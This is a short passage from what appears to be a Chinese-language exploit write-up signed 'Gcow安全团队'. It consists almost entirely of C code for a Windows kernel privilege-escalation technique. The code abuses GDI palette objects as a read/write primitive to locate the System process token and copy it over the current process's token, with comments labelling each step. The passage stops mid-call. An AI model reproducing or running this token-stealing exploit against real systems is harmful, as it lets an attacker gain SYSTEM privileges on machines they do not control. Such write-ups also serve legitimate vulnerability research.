 *(ULONG64*)Data = System_EPROCESS;
//读取System_EPRCOESS
SetPaletteEntries(Where_PALETTE, 0x1DE+0x1E, 2, (LPPALETTEENTRY)&Data);
GetPaletteEntries(What_PALETTE, 0, 2, (LPPALETTEENTRY)&System_EPROCESS_Address);
//读取System Token
ULONG64 SystemToken = NULL;
*(ULONG64*)Data = System_EPROCESS_Address + 0x358;
SetPaletteEntries(Where_PALETTE, 0x1DE + 0x1E, 2, (LPPALETTEENTRY)&Data);
GetPaletteEntries(What_PALETTE, 0, 2, (LPPALETTEENTRY)&SystemToken);
//修改当前进程Token
ULONG64 Token_Address = FindThisProcessEPROCESSAddress();
*(ULONG64*)Data = Token_Address;
SetPaletteEntries(Where_PALETTE, 0x1DE + 0x1E, 2, (LPPALETTEENTRY)&Data);
SetPaletteEntries(What_PALETTE, 0, 2, (LPPALETTEENTRY)
Gcow安全团队